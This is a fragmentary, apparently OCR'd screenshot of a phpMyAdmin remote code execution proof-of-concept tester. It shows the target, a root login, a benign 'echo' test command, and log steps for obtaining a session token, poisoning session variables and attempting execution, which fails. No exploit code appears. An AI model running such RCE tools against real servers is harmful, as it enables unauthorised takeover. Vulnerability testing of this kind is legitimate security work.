 ECHELON: Articles : Tut
404 Not Found
127.0.0.1/1.php
127.0.0.1/1.php
http://ha.xxor.se
phpMyAdmin < 3.3.10.2 || phpMyAdmin < 3.4.3.1
Remote Code Execution POC Vulnerability Test
Will only confirm if the instance is exploitable or not.
Use responsibly.
URL: http://contest.npo-echelon Example: http://localhost:8080/www/root/phpMyAdmin-3.3.9.2
User: root
Pass: gfhjkm
eval php-code
shell command
Command: echo testing123;
♥
[i] Running...
[*] Contacting server to authenticate.
[i] Cookie:pma_mcrypt_iv=30oS85bprNA%3D; phpMyAdmin=5mg46r46kanrin00rddm0jgc8ql4llvl; pmaUs
[i] Token:f176773410632321aef713679cc01b1d
[*] Contacting server to poison some _SESSION variables.
[*] Contacting server to execute command.
[!] Code execution failed. This instance of phpMyAdmin does not apear to be vulnerable.